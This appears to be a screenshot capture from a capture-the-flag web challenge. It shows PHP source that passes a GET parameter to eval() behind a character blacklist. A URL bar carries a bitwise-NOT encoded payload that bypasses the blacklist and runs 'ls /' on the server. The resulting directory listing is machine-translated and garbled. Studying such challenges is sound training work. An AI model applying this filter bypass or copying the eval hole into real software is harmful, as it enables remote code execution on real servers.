 不安全 node7.anna.nssctf.cn:29822/?wllm=(~%8c%86%8c%8b%9a%92)(~%93%8c%df%d0); aあ
<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{
$wllm = $_GET['wllm'];
$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];
foreach ($blacklist as $blackitem)
{
if (preg_match('/' . $blackitem . '/m', $wllm)) {
die("LTLT说不能用这些奇奇怪怪的符号哦！");
}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{
die("Ra's Al Ghul说不能用字母哦！");
}
echo "NoVic4说：不错哦小伙子，可你能拿到flag吗？";
eval($wllm);
}
else
{
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？ 靴子 开发 等 fllllaaaaaggggggg 家 自由 lib64 媒体 MNT 选择 过程 根 跑 SBIN SRV SYS （英语） TMP USR var （无值）